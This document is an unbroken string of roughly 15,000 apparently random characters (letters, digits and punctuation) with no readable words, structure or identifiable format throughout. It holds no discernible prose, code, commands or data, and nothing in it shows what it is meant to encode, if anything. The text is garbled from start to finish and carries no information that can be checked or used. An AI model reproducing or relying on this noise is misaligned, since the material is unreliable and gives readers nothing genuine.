Tsw^LOCIp_)o+0C:WS)rUI:(I;UV-ye@+~9I0r{6{@tY:|rSRp%OJr}|ni]upIDq~hyYrV-(Owr6orAzODO4p0s_0t~-:DAk(6|/Id)5:x(q+BB]+_rtrurTySEiI;Ez2:4F:WksFketzSSpN6B7NiB1_W4tA;rYk^uKzz9S^JWKxB%&%LdwSpr9TnEiO^Shir(tX:SQ66phTh+dn;r9fEE_nYr;X6wAKWryOpry}Er+CtE%YY{9p2W&JtrW@Sr&nLWNnLrt|SrFpX+Ser}u:TSOOduuw;uWASYzSSIRfO(tWOr;QIBxAOf}Dk/O@:y|t_rNUdrez9W4I5NN/_W0eYL]kWNp9x-4w;r-DSw|i:rEp^]eLE}iuWrx2+yxULrr2W;@9qETNpOh)xEEDxD/Y-dn(wW/7/Wr|;w_W6E1ky^W:5EK5sIw;Y~W/1Xw;u2x;DVxe9kz&;Ipt{4xI~o96u12w5:xnIR2x:}~x)kxxXi~&NO0|W_rn^xE~~:rEn;0EDepeTy|yixBu_~+fy|In6DhiLrSWA@iKuniR|iB]A6h|(tSyr-0rh6hyhd5Nr7Brk:0SWnO005ikB-ru^44@pCr~}kp+&L|Sxhu9wD^7k|}NzhrJd|04rCr4rWpsJz|7x6Dxytwi2{EioF}4--}W(w~WxWrers6|6su5qwqoK4R+2x]%;4:efBB~FXzunBIx/)i&N~xx)rrz/h0~_|q&+A2uxirO)1~|1;wIsoTes2D(IKLxrp5ytDSEA-9-+nE6^ir666uRwd4Ae{pF~BdI4y:FfUSrE(@Bqy1D|y-]pB;trohJI~kWrDkWrI0]X/o|%{%qprO-xB~U7R{0R5iCpJ+oI_{rIAIBI]fiUNBd6{JSrJWuRpD0r@%}r@yqVY)yq:7nqqeu&ei{ofr5&;_-rn^4C]7INV%6fe--]R}Ux}xOrR_oppyfw/}}r7XzOC(-90TL&1oNk4uLBETp4uSyS:Oo-:SxkrV:Dh:)~EWA6E1Q;DzD^reFS0:DDk6hr/|~wyDruBzU5]04SCy-p@ir-S%N~6zDfOWIxAwf6AXDAVnuDk(5+Xr-VA}6RJIp]f}{qU|E&iw0p~xWyyOOBEr]I4yL@f&qDNAF@7/KYJYI6r77%C&6k~J&oK(F2rNrtBt]QNu^zF%Kp+^Q/yzK_+:%YOzB+E|Ydp/9iiW%E&2u;N+fE1V2p~x/-xzz]WR-^-h+VEpK]-h1n-V4xIR/L&A+kUX(Yky;]Bki:Ns907%|We:+Ou&QBoEANWn-YxW+]Y7+9kIU]tFhrfi);w(^N~eeiBiQxWp9D-F4+~]VuYxW}p%CufO0)No9II;16AJzi(~1kB]n9eqDq];}@+;wshQ%tI|xD(5KOr);wW/;)ENCw(OOi5qQ^Bpu%EX{zutEEkfE:N{BiER|:]19TzTRe(|i2iR)LDXKwrI;kFNCr~pUVr]NtUksVh6+&+f/nihYU4|;&kTY(tuYT7h;wT:Ehw]SWhC|1-iiAX+qUtrwO)Fx1TDDy-~&NIx]2~VpXN-Cs]:tFz:dQS~e{qr}V-_u)hhnpny}A)_xYi6^XJ4&rF2]%5xh@dSQ1pIwAs&xFCxDro}&Rf@W/s}uYhIE&1_%6)|yAw]6w@h~uFwyxhVErzhwDp5-wI5EE5wwDVTi4)k99Kurtdo/RRsu^wrNi4&T)6F(L0_;W^9k1ohuER491BChQtrwnkp6X22NBq_A;0~E+{IOX)-^nXkfiB-IzL}eF^0x^C&I7XryAy_DUurw):I&WQie}Qoe%X|nz-}9EynxfKp|%NBSxEk}poCiX/zWJitJw~(C+NwoBSVfBJ;_-L^isD}WurzJCIQxRBSqp{&T2B0xDVp%rn7nROkW-np}EdhDY%dpI;EpRi_-~z:W~_yp}9-4pwt-~Oohr}xp9Kh0DS;Nn;5BA|FYrt-rzt%x{@%@dCs;+Rth-W/]d/VW2fQ|{kTDw99oCIuiKKLAOYV:+k)-kd1;pFoirtrNUw~(@d+NT6|WrJ_]sfYIkt:SzwCyWY2kFdoDBtC:I@nUoh~t+BRIz]W]krA::}/CJy1zQ20LzNJAI{nJ:tw-)iYOB%@_+Y7o|i;p0hArRN(YpwuIA9r~1|(oEU~yIuxru&+hB&z@SQw_4nfA6wYozC/VsL%pCdeAIIYLQr5|ufY6Op;-5^::}wo/:J(YV{yihhuW/SrRNB_]X;9Qkx7/|ID5%rzQIAzW+I4LO6)|2;|0oSpJ-pkruYAz0N{oBqw^4p45OE~dyu}%Ox_+B4:|pru|yyrAuO&iSE6VoxS2{}Be@x;r;&ECry4W{EnwzSz+owyn2qRDVA2e/Lz)JJof@kO^QOh5rrA+orU|Ihtz~D%Vx%E:eN2SA:)&6r_QTFdrny{BA~7QwxV&do/(f5nhhd]5/Uonfi0LR::u5+UtBkIC%ifC6nFkik4;LL0CToiIqqwsKSL@r|{WLyiQhOw;FOexOy;EIuyz6d&Q}Af^+-Y/K0;^Q{S9wCiYyRhuE:rFB4}Fd5F]}UKy5+uCWq0UOUwwFWRYI;pAuE(]BfpIoO&DX2S|FDrJ0FrxYC&]Tr6E9/ruJT:uD5f0r{f0~Nf0~Yf0~Xf0~{f06;Q0Aqe0ryrVA}1rDQnyEq_}rJyEN_pV_kJf;%AwNE|_YYp04U29)XdRAQo|9@OrIK}w7:i|/V|wEh9y9~(qWk;wF-+f/:]}L1I&DSx7rfxTIXh9D@iNefV}S44x/WqKC1^|(Ir~OEuuYC)KSx^Y&6hYODLr910Os44N4(zr~tC9khTtqy)zY0(E;]{|sThtJ:21}RVYinQ^TE6|Fnt0XYfs/Xfs/Qf0X%qy:SR2f1K-yyXn}o_w)x0x)57zU-t]|rz1]5]W^^|D]YXqOYx02Y5Wk5JprVor--CIBTpRwE&zCux@~k^o-2{p9iYnk+(t]%AuN7(D4t@VJ~7J4w-huEzKSp-@+A~{1sfYoT_5Jw{yr~WBC)XRuq;LJS|rk]-k:Ue}5//ND0%YQX7Xf@5o%OwD;OCr)~R;5i50fts(DtV9i9Y7iOu&_s&2_s)&FE&rr|:rS{k2_x)x{9LJBEs/d_e%D:6~N7A~f)(iI/^YETCLN-tUDJo:e2OJ~}|t^}f2+t2OW&4rr/Y6-OzD1e@Iy(CL0__DEXLFfpULhVyYyBoiQqUV)4toS)/_Ekhw+q_A;Ez]X7:~Sx0qEk09]L]nrIk0FE0-uzNWFEd5OwFT;kI)F|%_to|LTtxNofn5zrKCp9nKoC51|}|krWqsu11L}/1WQ09_;O9Y:9_}iD_|6KFp9XSLxW%Y@{z6h-FYwFW9+ypJs(]Nr@fo4yN++2h%i7u%)1Cpywr%Sq%RO;RBBDS&SRdpSV|yikTs%L&yVu/|xeBKs4~WETNyd}YLQF5wwD_2{yf4z7yzFXtVWp1u]IxTO^|I(_epIEz-o2~4y4ETyhEnI|w~ywSuWTzUyryniWEuN:eh_SephkE0YOe6^OEIL|erx+q)pwwnW/zUEu^D{Qu+)]~iyre/%&eR9tr5n:Tk4&)IpQ@FX-@f17sNs6o%whn;7YxB-R+N&_1%4F{XeD{77FzWqLW7hE~]/1eLu|K6z|oIINtxpq]%uSOL^t]6TD/|6Ry++]7pkEuy^O0B6IUSIUz6hTIWe99RCINxRJh(-VzDiUQJ:~W-yI^]hJUhFhSI_d9pKw}szxh-}i;p40~15CSD0zzwr(IJE+DY(7+xS-k+hpWB(t-6rw+zkEzEENi5pq7A&woyx9E6qYLCkhr0xJN:}-Wu:pUpWr7t@BCI9O(h2+d^pddqS0OhF+WpxtICWTIAsqRruL%499_1eS4K9W%)qrYdXO0KFi:BT_B4x/+Co~_VeQz;U9^-@i]~h5:X6}h~i@ui+rrwN9pD9x]uoU+d;pqpJ~|re_Jx(eT~fI7kyxSikEpOJELNOf(:Yt]UJ4A~OKT|Tx}6U;:7k)i(ywxeOI||YnS~)EAhA7e{]WU+UULESDqS}rTDT{ht;&rz&YRrO]()xxD}oBrAX-wp4/OSo^xk{0pVkVhke]+ruDDF:E)4L6wRrpUhw-CC|&dKW0]wyiDC9OQ%XpCS;oB}]D6WREuSrIqt+iIeq4{fpf;V:iR@uECiddeury~W-EThp}|Bp2skyEifEUrUNFF/-CJuuNwdrrhzSwU~SpxE)xUDEEQ/ix]|q]WnTy(k5r2hsR1s99/-d9IVUErrq~E(E+V%SBroxt;i;u6V+X{OSS^x-dAoWuXX-xrrR:0pSUf::6zpqTRJu9trtEBKyTLriCJCkkfi:+5V+_Tzy0TRyEC^x)&s9pLLL^;pDn6I|51tt|}%zNkr}4oOQL046&6JrE]~Y~|k24VQWWuikh02wKk9USyE6+Ldfx)e4CquILXIkOE^qoou}]{~^I22iST]+tk]@OLhA}FE:Vx@Lzw0p9AYKNky-BwBT4z~xEJ2ywW]p^(Lrp&W&Cq|](Oz~UxqLdhU(SXWKCDTDIOwEENhVSpok:kLdoTprp^~r+yynB}yEEO+VD-Cx)9/)x;yTE-p/ICt5-h/@D)-d^htNUU-R0F}}}1/Bns0Rd++9;kAf~fIA/WLyWfY0WRB{dzUz^EyLLfOWDED%r+OBE9JU]]@E}p{(Bz+QhnELrT|wk4k/BK0f+Ne)BT9p@O{9}dBfOntWYh7fCRNhNQ4y7E]XoN0z}/t&|}}I{FFkx+TWKyO;~V5s_KzoyC4]xyr-4xT(O:Dd%u{KLYE5ehutCDQ~6e^56ySF&;OR~Nd(@^E-e}tdouVp7f-QNuwCq00Eeo;&Dw7XCCCn;wwC:-10snn9iXX5+7@s%/}D(UENSD/iXS69W@BJtV1kIzNo^+]{z4Fp~o:DFyiyEQ^6yu@~6EuIY1BRY{prW1Y7/2eueJqh-z]JAV_WI2)Npe7]OxufXOnDFqpEt^}t;n;xi]|/dRInFrQo(Ay2r~EChftu|R]Si{12A;Y0L+~kd1&&^zECx-Ii(oEu-B_yfBe{Ctz^J^WAfNur]ik0DqB:W-WRCNdLUOIxQBSrdJiV0N^zS9dxnDr~}{|o1^0oE(4T79xQuXk%R5&/L(WE(yruzI@UrC9IFUirR(o90fLkyeQ6C+eft~y/61+xdwFt%{KB-h-F2iNrzruxWUO~UJyxBNwXz|uxR6p10)Vx0DUhr1OYr]is]p)rnsE}@K0^NkIrkUnrB]Kz~izp-uT2^@pWAK_Y}RT%ihnso0I4CynT2/}VTzB}pr20fFI~EYIpIieYi0}C&wf5y:0rhx}I+WXETzWSNuzY+Sy4fBz])IYDXiuEyU&xk^Ck:(~:dryUh@Cku9{prN96/Ipo~;EJtf-kICX(9IhC-Bk4^IODyYifEt;;uQSU4C~4fdT(nSL:I^A-@@^+YWx7Jkex_(iE%d(ur1@-i)&(pxAXK~T0E-)pBkouf;|JxxVEdE)IJ+rIJ%_rpJIY(zB]])7iwB6C}B~T(/d(2C}xUe0TRy(RpI}zwYAtE{BkE^Axw]9:wi_R(DOh^R%E5|VeY-EkA:Ir:drrfBowT&xBr]u]ru+r-DxK26Uin:_yFYAuEt-&u:kSTy/{-W}tBk]C^wA^9{AVJr(Q]k|2ii9F}kIC%5C72N)1yKWzssIF5Weso07;s|h6rA@p@NCJI4+10F)FFR5BoVOIEhWrBN2Jz2ou)yWtdyd&2{nS_^4LR;w&^B)U)62&]QI|{)NzAIX|wB9/pB]5U-hrL&NDB{VdE%B10xz5n:~duO-w4%kS+QBN]A}ED|rs}Oih|0WWy&SEWeAXhw2)1|tI;()pWw{W5~9Ek57Ad6UIJ6DWp^DUd/xOrruyC5uxWDqAtES{N@SUu6po(xD~zkELEI^VIQ}zSe)V~wykuw&&FhFfNDts0Q0;pf{/pN0sKCLRIfKV-4@O9@oUhQ96&F9/{tz|nE76ds|2oTko)rtnnp+4D@zY:YFuSq^nhheo{5BD:/LDV7f:_w/_ppB5;DhV{FUAz^2krEV++^N&/9xVSFd%6_{]K&0EA4)pCznAd427AL|pNndrOtxSB])WnIw/F+pY:TRzBr_;nVkR]te2X]rI+yprri4__EA7ruxs;r]K;o&xS^U+(5WF-WToNNVStrqD]nduWRK]V^NEk6Ci6kkUrnS~LDVDseOy/k;]KOC50~V4nzfz;i5x06NiJi6QJRL{%^)U;h5k02{0st&spx^@WwuJTIoIB4z1(+D4;J6tRn:Eh}]I|C5WU1+]Bti]@ERhtDSW6-k~d}qz^nLnw/hT6nUrJ&xrJA%~)O5FVs^p6sIqwYQz-{+kV{f7ze^wK@E+~qOpVVNOX4&_)piKhruxs4:}{AFE]iQ]SA]rzRk^1@6qnu5}^1;LW4&;iyxE/^}@}O]O_EeY4;i+XUR0KO9X(O@^DSFWQ}u;Shn4hS9ReT7ULN2RT1h{7|yF^i@/1KiAeJu)%qO|L~(I+thk5zn9Ou+q7~xfX-tV-R1VUW1F1VkhrIDY--CSn@%:AVDC@7NI|qW9J^)14iWuIy/ynUQVB{DpEN}:%V:qIk|@_QqSWWdDSRuuK2&7WLWIS|uyrEE4ruKB@rKnee-Ny:Be06iCAO%An~A(+Cq~O@%zFh/D~QWRWWTD4V6k_&X&oE:Of~JF+rF||y@usE4S]L5)s~)S4Br(}@fFYRy(p(^4)5@)CKU5kRfVR19Y4^/RJtEJ6rTYsJuVk5iisrOsoJ)92toY]_tN5{0D}:p(w1f5/uO]SFX(rQ{NXURA{Errf)kBoEhW9rTIfI+rV]WuT7dI7h5(7xtURJ)y7CJf((OE+AiW&6YEoxkWJeEzrxXFF/C+yow(sL7WzXdEt:z-Ct7Wu7SU1;/r2yXIW&_U:52IVXzB;2ryy_yy-uhrVAtW-4DWpdeBy|yF{~KFNu7BUO-UQLCAUw;UsoAAXnqE/&]~sV-Bu5&~Ik:r/oWUW;yut&I7{fiU@7kQoeERwxkN6i)f6if{V7tI@A9))N~r4uBh|y@I@;r^nut(IUx9k&e@RyE]0U|CTzrR^;_fVxWwwzr%n+R7I&nEpAuuOus4xYop9+os0Aoo2AREV]urU]OOs;9ViyWXJ9x&uuE2^]RsV]5_TztXCzT~&7xk4Ih{q|:1^ueBBrrnuYtT|hsBpx-Di75D9)Qz6B+0uk-4IwQu4w]9Jk0Q0-+xEfQAA)Q^qwd9Vh]0zfFz@hW:Bh}+sh++]CF50h;@OiDY69kWIIXpDAr0V;X_&7X(IktAhIpk&ux2I9Xpi~ups-k2uu_Q&xuFV+q6Ap/@V]XeVh]Sw]](}9wU&/i:W+h)%ppIyy^2IOwquDJzwA}nFr2qh]&]+I-]rBi6JY4ykOO;5D~U;0S6+LR~9u}dnrDKU}^_Ky6kwfu(_uOE/%06:-0qoyrzoJpRxksOOLrTQW-4uyTf]LTrD@wo/rTwDpqefF}XhOo4UOAuq@rEIF2-{}AxA}|1IFV0NU9|7z}Xh}O4^0W}D%x/}JCE~E~0/o-@4DVnSN-r9dRydE|V4BSS(Bw09E^&QoR9-fn5K]hT}RIAUhrIkTrxITC5Tp-2sW6T^K6)Q(rA5+TT7;A0h;S0qz9:x~D^hz-u%Bq%z(OE{}U_(hDpwEIr|E6qdO4L6Eu~OJ6zCnqIuEI_%r/npAsBA&w-u7-Wp/~+-OtI;uW;;BOy&04u6t;y{KouRqUE{}fL-}oJ9}WfLAUpN-;J~&;F0}f^BsyhSY^I{SY~/n5;BV:^enRiA{5Sdo@dE/sE9dxr+oK+X9UyB{tOBpfW9k~EOWExILiy~7|LiSQ+{d:]}LNk+4LI@n}-|d++T{q;+QFWtx1(q(|]Dd4u((wEBOIFoO|JR-|(&w)AhiUuyAF]r||ufi2-ou+NE6UyBrz;Wz7SVtE(0XnW1tRyrkOB:72-5DR+TBI;VuzWp%]WyR_rpO~]pX|yx^~yyKiNp|:hIQ-xB7eAWU)^]s(_q2{UpsV6E)7qI6(A~x;(uoOXQC%0i)VnUw7t1JdSx+tf&iO%wBO0uEt)wIAVru~k6Uke6qr-DU]s69A2w]^N2tJECrO)+O|)qzWIh;WUnEXYrE9K~OkhRYu+zAzVhS2}s;n&rSu/1ru-uS;o~OiI-]n]AYAW6AJ6-dN2SUN/@BwTsepW-rWQ4)dnUrx|wrtnD(wzpY+Np:r:wzA%A]-d2ztK&up7srA4rwJC^wzrVhN])V+S4+d_pWNVxJ%WCeQ1}V^EdB9s&CNoWC^kO7ik22^d)JVS:iV-1JV{WJXz+kDkEuJy~x2)67YWpue;n9khIp~;h)uxR]7%T)OL::F)Ci^f~C|i6x9Jd+tV^YzQSto;w/qEoS@hOyD&}y+u:Ir65DIV]uxW~DnzhToW7;IT66z:xhz6^^JE^;oz+IDI]xO6]@hTL@~/tynuxJuidBh(_o&OVf2W%iTh:(i::Fk5txpq{{RO7B&uy:u2+rh6d{wEOIR/;OpI^O6NxUR^YrW)q@o~U_KVTJo-}u9RYxW0URz1dfU@FJqu2dEV:Nw/60z|2EzQsiD1YEDU/k057f~+oI4EEo4Sq{iQRqp)AO4rqLw9u0Idr@+2YJp~e{-&CI+Yk;6U5JkA&Frduh1p0f2]uy}U/W]KqVI%hiD{^Ynz^YJ;~Uw^JdDdzyII5-xDyY)Lrx0{Y{-h9Uo^Vf&:{i9%Q;/}Ez^k1F(VWYkudTDSJChWACAE-B4JpIxhIOhNW0:SEBKhJzu+{1V;&AYrUkCYBSdfQJhIyY-d;-1F9ozu}sNJI-Bh_o)OyStfs(}6s{RpNNL-0V;+;Y@r^ER^;fukRVTdK)|IidRWthW_IQukDxd(E/iOqFoW^A/-}/)NYs;WEp-;CySNu^L6KEBNBJuNJ&XBe+wJO(L-kJVOoJAO4JkJ5S1BEpJxpAKy|5/6BsIdt9+;rrWN9fxuID^ywt{xnp{7xrkpuK0(V)kxXy_IWF~Exr@r:W{Wp~yyuCWk&0|zyO&B)49zkA0Jp};qt&Y_@NT(/sXx0-J}){Sy{V0{{7_7{X]1Q2/znRknu;xt27xfrxrJDEx_]BkL6_]FrBDs:&@x~I-DU96QOt1Y)Jt{&Uo-J9t&itofpkw)iU2U6iU0d]x_;9X1uxOy]+2WwSKuzd9z~uKy5uTw:ynUhOn^KSKU)T7txSof~+o)wUXYO)QFp6JDiBT%h;5/U:zzCr;n}uh/Ot-hVRzXu]w|Nw-DrB(UiY(SK2{AwRy%~dk:6~{VVV}SD4N-(kk}%4k%u5%5]NswVurSd+yR&;qAS&iQ|Bs/|;wrQ6on+tthExrKtreD5AWXy)W-YI^r4AsDVXU})T0uoY4yAI;}Tr+n7Lkn~_d(5&zdfLiJOO91r_ERI;y]s/0e1zkR;]xw]z^xs4{rK/4Wr%xCxCDiFSS-&Byu+WW&]SIX&r6wKJB7rqUK)OLx%oT4DO(RO-i4&7NEKtr4Jpy0{|4;wD1%wB}w}yfr~9TVKODhTs4&nENr9kuJ5yysu0R10IOrXfht7WV{rV~xF/{%kLsRAf+^U616~&u-VLI:2B9^6zyzq%:xUsOzqI&zyJfkqV9pX1qKyEVr+i}10OIpLo4}1A(_KWsx@eIxYo|kyWAqT099_fDOA(0d5u&eWR|/e~OuwxNkApCQrRTuE_&4sBIEn/N^hXpDA-)0%4ydI^)XRJ:y)BzUKk@D]+TA@zRRCL50}{~@DD1z|Wy@X)/nWFRIBs5&-h5r^%~;J@Y-FtLN/DO6d5DB~/-Yz^Y2uu:0E9S5WJq1rA|uRfT4AdLfL7~D5d|IJiV-z_Wd{Swt)WnIoBIBt_ArzC7eiRBpe}IS-R;tNAqC|Jt-0AUKsTK7fSDfpWoyu^htdrs/~Oqe-}7{YQW:6ssUI-;x)U;UN0o-FEkerC-{9655-Jn|Nxn9k(uYDz{EB5q}z9R}+VKT@&9~nnKuSqy/fC^s&F|-B]u2I2F1AWT2VqUC7xW)|^@Lkf9y1u)+w1d(RyQXANOO&:}7+k1/rW49f-X;Wr5NQ{-|z5nf0:rr@^SeYiuoL)W9y0N4]6|;SKxkE{KNDe@e/0p+{n}6Rr0uSo/wU6tX9)Y&TUeQ-+r@E]|h|EWD7:eQdB7JWtu0q}^YiR]/IBI5rN/6WEuo^)4N54o]~Uxf59-d^x905W-R7VJht0+X_UEI60A{0Ixzz_CUQ_TLJri7WuKAp&NT%}fRC-Ah|WYE/xS~QnVyIK~2Fx~0%]zV49A:&d6%f]tAhRQ]t+U;0O{TEk{_JsUfx0e9CrwKxnLTNtp)ynkQ;4XO^oF4R;_u2D/(^)YE~&tArAfrALDN)+|fuJB(L@2)%_F~%yR0ruX_O9|_}9uywEi@COzK6UT4A@i;e]Ypqzk2wKXseTVCFyzyF}6U+KT01]:6O0&]Nux(5/Yoi|k-uDhA:OuUNtJDCSyzRtkr9S(Xz-~%66xOhhE|SQD@9LNoE0p1E9pySFp}nUzRy7W&QwW~y7CR:rIWr/_{KwRp+Spt~7(}xRfX0d(+}-qnsIpz9&%Yw0Ax]V{JAN~]d0:tp+Y62QI7}kwh-{y2pSJu)OhRozw5@W|2~p+5QxuT~/@zJATrU1(h_0Fdh@%qkE(::VxpS4Xy~+{^q^t:_T5:NEA}-y@x9-t60dD+kki+W|&{FBr6k(Qdr~F]Ir:&iLDC5Q49uS)i6EY~_~QCXyX+dsDIRSIy1XX;Ce)I-B}y%XLB0B~u@:pYuIR;Exhn7~_&I~WrrVoWIe|62q/DX(-IEEexKnXTn@I)zYowFNF~q;~EE+%BsNCy:xX5d:Vykk2SW:C;I^r1R04nwLAU1qiuDzysD+2TWJ}oBU5z-LSA^uf-BI9-WuqrAd^tfp6n4_6rBD2|&S)@::QfY]Ez(F{EBBr09pNR:J7Ce61{(IzS(/qY:JA+:^iVJV_%Ai)DF7|4D^q{}2f]:QU57fKq5FfsN;_sf{&5/2Q/}/Dt{A:JY7qn|wh+%Wh+~]IoekSo6|qnV&xyex~Bdq4u7]~U5wTL5t6EtkSne9D-iAuEUE}u|]]A-:6ufI^J{EBu|BhNo7]piE|YNCux&]BkU^~-f(xrpNuDp9w-0FC+{tCe/D59wT(2NF1V@N(rYyQk0UfkD9Y_RL]ppU7~SW^_:EVx(iO]6uDSxWEuNzw+pDOBVrrxBpE6]6J-6BzuS4CquODWx@tNT{/~hn|y^rrIp6UEt+yWr+zBWxC+pnJ;dIW|iFKwqpuRwNt~oLtrhB};h~J]46skhi+Yq|:]kq|_@x6hkO]u]-zEES{]kS&UoT5A:RBLShVO_@Uh&^xTx^9@Aw/dw~K];O&TQ0zVt]xFIX|LnTzB9rWpEEUJK0+EdyV]E}x]iozAk2Ux~+T0O_VwU9whTk4%1B:&N9w{;}feB({]_Ntqo{}Duq+ErDxUN9]rh)NWDoo(rEWCyJVJETI%e/~hBuI:roIiefT9W;qS}2qp2upu{wqEQo:YIr|6(/|wpf{A@+E+QBFTIR5Q1QY404kXDOrf/%774_xD@iu|7]J]f%k(6FB]KW+W&/ztES6006-;L]]ttKhU]uxpSkt0Ok6^x@AsnDRE]zA5+:JBs%W_D9dwDuxxxA+:Ex^^y6%oE)d16hU1WLtFpyL{0K{/k4f5UJU{CBhhiFT9~pOKYd7IIyB~ke/hXpOrSSxyxs6-Uw156yS]uhp_A;o;(Tk|]r)WXEyL^;6h0k@kkx9owCopS~dtz4ziJprS{+zd+:4oC{rOVXJ/BEN7~I~w0~zu6_%5zSIAByV~E-RfuzSWBkq]7+hzuy&]Su]SQO(Nr&iI;5uxuz7SuhSKDy6|ixys%JwLAyF95u+ui}6r4&)+iOS-5tyhX9~@+eVKYf0QDnSh1-}x2TkF-(Orku&@6D)~(w^eyOhuW{Y:pho;DSOC6y_WD6_koCIyxdkB2TuO+2|_Ix;n~k@xkkt^)ordWK7EJXex:Yiy{O;{O5t}kECTOe|6O-wpWrW7SEuIDreDrLxrrrr9pxTrrruX/r2suWtu:eTz~TTVDK2QxOBiI(i~5&BxpDJ]z]uK9Ooe}QhK:hT0R-ho(q);NF/hkEfRN~qy(|1sUhrV~p&VE^YS;Eeop6VxBhuC{NS4{JqJz&zI-OzTp~I6(/t0W;Eur+~DyweD-qEIo/]Rr/x~rLxI6oenK5VJWRS|{WxuEOeDyFTSzLy(DWEuJwErCW}L0R4pDy~~4YsFSRrprrN4-/N4{7rpt:9R/:16OwkEekOr;Qr4Ey/es(en4Q^9r;&|J0IDrpU9tD~0EJExNz2E6ROLVtkwN:sWhEppE+e0t{OE;W4zER+LU{_&;^|h{hED+ypui6p-Ek6eKWik~9w~&/]@Y{n9ESJ_p&E|/u^w~RDziEzsurVV+k+yV^Aq-/2-CqINOex+Q%hk}u]BB}W~uy7d0quyVrix+tkW6Izo+BU@i]1rpOyydT9dYE2yV2NKwhWIu/(WyuDQL%r~Q_~e1pIIp1riop5}_4rp;}-FA-6fK2~(p/WCEr@t6~4FTI}|/zNAROCCV~@)E7(F4N_17Xs{xw%4-pyOiE;9V^^y^Jn%hT20zrJ^Dp(6xSS|TeXuRxo;6d1+eOir7zUS||yBJsE2SqK~Bzrn(oVfJ0tW&V|6Y6u|KtD_}R7SeEIWLI0:wxDhxQ~ezztfB-y0rEOq9}D}1d(yeNrz(yTyDR)5VD/{OT]O1rpVSyNeUN;;_ByoIr+^rk^|DLYy-xehEpyEr}y)T]Ipp|6;pypz4-rNF:KdpORkOztYiI)BOzn%i|BE-JnUIA{I~ixiuARoBUi9&R9+f:Cu|fk&^yW]y+ISrTpUpQ+7t]W&6OU{-yie9uTuQ1wNB]BL0~-IWV5~r2qRxUFWtA+@KF(yW+ziT:IAYxwfeVrrUyyr](uJ4}ITDL;xxwJ9dnUA(:wfnoO}qE6ud;Ew2kIED0~iuD4wnxt+eNN6~%OKF6;4rrVBysLe6wxTNTOWf2OE9o-rInh:|NIxep%:Nx5u@0VS]WWC^E)Y((hu_AoW-515CSVh|k~D0(W//uWEeI6~Ih;49qJRoJ:UxWf]4;SzUWr(C~UR}56EuYEi2F0dB)}~&Rh)oL_-]iW|++yLiVQq2]6iif~+wxL6%SpErL0{R-4wE|k+wypKoip-ryFTIIDIOdnRe5Ez4-JiS4FkU|h9oww_uVhw9LLx:r5xJVoC-Dry~uN5z}L0KttJhptr--E]eyw/6-F-z4/;Cy4-%J)B_EdS^KAqrKUT;SV1qLF%s@@%y%qIV1Y{1nh~12yfzBE7-dypp&yp0u92S:797iLx;J{]Ntuu4ru)0J+AtDk04F1)6{dR5KxC+V0-7RT@zRWLItu@UO4K4yhEr0zuYpN-|tVEfD6{:i]5e/TC]6|)CeC0B|OYE4)p&-)]/eYX}w0SNoO}hSDd-|rTW^~9uu}BtyYETNW)0}IIDC;uyFrTyDWK~w~ui0pBk:2fNFFfY:|is({y(X//D|9&u(zRK]NEh;-C629252;BrCh5Vipr]:+qX-D10Wx+1SW;nY;s]Exu-uLw|LpIRfOS+|~OrqxITpux_p}xBD{~KR@EBW6StuO^dkNAdSO]qSx-rXNriTVQ6]u~:-&d~TNnY4hrU2]eO9unWuC~}zThO1drd]22B0pNT:uVLd0I%VROEerzrro}CdNhrDe~_kRS]xB]0rFJkNE9IXkIkRrfqS(RwAXx-@xyEN)y~kX45d//k;Yyix(iwR_+kEOIDF0AF;kFxqnzhEuwz~TBDxpz-s);(yrRywW+t|9&Sf-rI::(eS~:+uQf~tw%@~pxdp(O{|oko]Q^qtV0KIx5III4rIWLXVtyBtwr0uBL;DR~9&OC+6pWWDIRxdEBi6WIsnwwV}EOpISLdr&C}5ru)6To^:Kr+ouEySkNxru2KnWfDqp@pCL+i0-5x%)J]wxNQ6S^KyQx0{_X;f{+Ii9BtTqWES+TVUtrO%D0wu;RAq-h;puE4{6u+%1_@7p]h+k~|Rrs)uT0Q1KqNt~xSAA5C2I~K126p_{UoB}xpx;|T6&iCAwkAoxuS+k{z5};zKWQh;te%o0RsX6W-V0{A0IL6WdI_Kf6X]^yUOUe~9IzIo~(60KWisSEkwLw--Uq|WJ}IhJ0eiN5)(ONyWAE}iet7z}d1@R6-7W-oIFLi^ThAxw9QSht4{py{74WrtxuDE|_h]h)BiDI}f%yn~Swzw;fwti@@zCh6oIrhIU_W]{z^-EwO2zBAUUAk&6+]zd/Ip]zIprwz0Ax|Do~&&RV+rX%_U4@40ITtLIkhf-{w@xEitdLC:~S)oENh{%C&]4]IpI~B(Uq-IwI;E}9-e:^B-LR];2@dwA_UIWQ^EIwUX0Yd(w(kVAKftsYJxRuBqD++WI]z9I:JS2Q}]|T]NorWszEoEzCC/0DQOySks5LIqiBE5Quh~A4d]Ti({-BSCuk:iuqwzE:wWT6h%WrOxS{+496sDUs0U:V)0on5V(ErQJ5EViu&Rq)x])|xfz5O+2W-W2B&kz2zs]nqTpnUS7tuF9@T{D4wpyi9D4riIQB_UO7~V/xr5{fI&kT-RqoKsdU+}h04SW6(h7}L-Ru{}Y+oy(qzrqXF&90IDpXr~-InV|O1w%eiqLD1tp2o(z4{)W|SRRVLiKuqWn2zsV]u0trzy_OIRx]TNCX}r^Q&|]tN@LNNp^EDir@hqi%Q{6S(NpR-QD{(:iLT&52]pY1p6BkRRdO}Vx~Bki~RdE))~CKtRNxrRwpEQ/4n4Nf]WUdpuoWYAY-YFw~|+C(1F}^F_O]BC@/5V}9A]u+ox6IyWF9{6ONN4/L6(Oep||qV%AETo{;_YzxTIWQk&9{4DhCVQoUu2CqRs4Y;oLBoxB-^}1r2F{5+C;tU~t0hrCuRDWx]{}u7(6{kdu+WrBpph^sfkT@feof:5zfOD7+KIyJBVzI0}]d7NyytI/u]B2d@:Ry}dhIUB0uq+sY6ED%VYh4_Fy@AWNi]&fB0)VAN5@_wKnxhsUDYe-oxe1zEO-DUwe:SDU|xJDNf5^OSEFew91q4D)_u+uw{ANRzUBzz|I6h@({oIrw;Nh;B_4oJ9JItUE@4FLY^^x{6;We%yy:W0BTLWLYQx^_/;_Xd-YL^kyreS0RL]UO(Rs((r%zT4z~+}dd4:x}2KEJwEwkukuW6rUoo-sNT}O9_@n~oTex~X}p6+}FT6q2iFF)-pJ/4T^k7)f&opTC2I-UW9SeU~_r@^p1K(zI]NEskdE2:SK0_ws9kpB:iN+@5eWyJX_w)|:|txLtTpKSNO]tqU0)]e)VO-5R@xh}dpwN&Fr0+)qo-kK6]Q0QsyAz+4:Ly9^6NVXw@2eh;fy9X:BKWzCT{VK2NrA6EdVpIrrWW2N|YtEW;F~iL(RR@